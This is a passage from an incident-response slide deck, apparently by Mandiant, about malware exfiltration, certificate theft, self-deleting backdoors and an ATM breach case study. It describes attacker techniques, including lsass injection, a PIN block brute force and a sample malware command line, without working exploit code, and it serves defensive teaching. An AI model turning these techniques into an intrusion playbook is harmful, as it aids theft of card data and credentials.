

#### **35 Data Exfiltration**

- Malware Drops Two DLLs
	- − Spawns hidden iexplore.exe process
	- − DLL injection
- Searches Hard Drive For doc, xls, pdf, eml, ppt, rtf, and pps
	- − Based on Last Write time
	- − Stores contents in encrypted RAR file masquerading as .dll
- Second DLL Injected Into services.exe Or lsass.exe
	- − Exfiltrates data via FTP

malware.exe –d:C:\ -t:1:24 –s:txt,docx,xls –i:1 –a:STRING

## **36 Certificate Theft**

- **Smart Card Reader Enumeration** 
	- − Utilizes specific DLLs to enumerate:
		- **Smart Card Service Provider Module (SCSPM)** version
		- Attached smart card readers
		- Inserted smart cards
- Certificate/private Key Compromise
	- − Enumerates/extracts non self-signed certificates and associated private keys
	- − Verifies private certificate/private key by encrypting/decrypting a string
	- Keys marked as non-exportable

# **37 The Writing On The Wall**

- **Self-destruction: Unique Capability Of** Newer Backdoors
- **If Backdoors Cannot Reach Their** Destination:
	- − Remove themselves from the system
	- − Remove any traceable system modifications
- **Malware Stays Memory Resident Only** 
	- − Additional functionality via shellcode downloads





## Incident Detection

- Law Enforcement **Notification**
- **Initial Intrusion via SQL** Injection
- Fraud!

39

- − ATM Debit Card
- − Credit Card
- **Attacker's Tools, Tactics,** Techniques Similar to Dozens of other Recent **Incidents**







The intruder accessed the VICTIM network via SQL Injection of the "cal.asp" page on VICTIM.com. **1**

**<sup>2</sup>** The intruder accessed the INTERNALDB server through VICTIM.com.

The intruder installed a backdoor called bp6.exe which allowed the intruder access to INTERNALDB from outside the VICTIM network. **3**

The intruder logged into VICTIM-DC1, and retrieved every VICTIM users' password.

4 The  $\left( \begin{array}{cc} 3 \end{array} \right)$  The intruder began logging into POS terminals and credit card processing systems to install network sniffers, access databases, and perform a PIN block brute force attack.

### How ATM Data Traversed the Network

#### **VICTIMORG ATM Network Data Flow**



1. A Cardholder inserted their card at a VICTIMORG ATM and initiated a PINbased transaction.

2. The VICTIMORG ATM generated and encrypted the PIN block using the VICTIMORG keys and cryptograms loaded on the ATM.

3. The VICTIMORG ATM transmitted the transaction, including the encrypted PIN block, to the VICTIMORG LynxGate CAT ATM Driver, on a system known as TEXAS.

4. The encrypted PIN block, track data, and device (ATM) information were stored in the CAT database on TEXMCN2 for 30 days.

### How ATM Data Traversed the Network



**VICTIMORG ATM Network Data Flow** 

1. A Cardholder inserted their card at a VICTIMORG ATM and initiated a PINbased transaction.

2. The VICTIMORG ATM generated and encrypted the PIN block using the VICTIMORG keys and cryptograms loaded on the ATM.

3. The VICTIMORG ATM transmitted the transaction, including the encrypted PIN block, to the VICTIMORG LynxGate CAT ATM Driver, on a system known as TEXAS.

4. The encrypted PIN block, track data, and device (ATM) information were stored in the CAT database on TEXMCN2 for 30 days.

The encrypted PIN block generated by this process on VICTIMORG ATMs created the same encrypted PIN block over time for a given card and cryptogram in use at that ATM.

This means that if a customer performed a number of transactions over the course of time from the same ATM, the encrypted PIN blocks would be EXACTLY the same.

#### How the Attacker Could Exploit the ATM



#### **Malware**



44

#### 45 The State of Computer Security



![](_page_45_Picture_0.jpeg)

![](_page_45_Picture_1.jpeg)

![](_page_46_Picture_0.jpeg)

#### **47 Questions**

#### Marshall Heilman Director, Consulting

[marshall.heilman@mandiant.com](mailto:marshall.heilman@mandiant.com) Work: (703) 683-3141 675 N. Washington St. Suite 210 Alexandria, VA 22314

![](_page_46_Picture_4.jpeg)

![](_page_46_Picture_5.jpeg)

![](_page_46_Picture_6.jpeg)